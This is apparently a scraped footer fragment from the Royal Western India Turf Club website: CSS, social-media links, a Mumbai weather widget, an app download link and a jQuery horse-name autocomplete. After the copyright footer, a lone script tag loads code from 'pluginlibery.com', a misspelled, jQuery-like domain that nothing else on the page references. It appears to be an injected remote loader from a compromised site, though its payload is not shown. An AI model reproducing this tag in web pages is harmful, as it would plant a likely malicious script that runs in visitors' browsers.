    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '1994-10-15';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>